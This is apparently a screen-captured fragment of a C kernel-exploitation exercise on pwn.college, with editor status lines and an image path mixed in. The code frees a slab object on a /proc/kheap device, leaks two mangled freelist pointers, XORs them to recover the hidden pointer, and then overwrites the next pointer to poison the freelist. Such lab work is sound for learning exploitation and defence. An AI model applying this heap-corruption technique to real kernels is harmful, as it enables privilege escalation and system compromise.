 int fd = open("/proc/kheap", O_RDWR);
// Freed the allocation
free_slot(fd);
read_buf(fd);
uint64_t mangled_next_ptr = read_next_ptr();
printf("leak 0x%llx\n", mangled_next_ptr);
// This should allocate 8 objects which will fill the slab
for (int i = 0; i < 8; i++) {
open("/proc/kheap", O_RDWR);
}
// Two things I need to do
//
// I need to oops the kernel
//
// I need to leak the mangled &ptr ^ null ^ random
// free one object
free_slot(fd);
read_buf(fd);
uint64_t leak2 = read_next_ptr();
printf("leak 0x%llx\n", leak2);
// I have
// &ptr ^ ptr ^ random
// &ptr ^ random ^ null
// Xor both of these should give me ptr
printf("predicted ptr: 0x%llx\n", mangled_next_ptr ^ leak2);
// We are purposely corrupting the next pointer
set_next_ptr(0xfffffffffff);
do.c 60,0-1 55%
recording @k
[0] 1:nvim*Z 2:ssh- hacker@pwn.college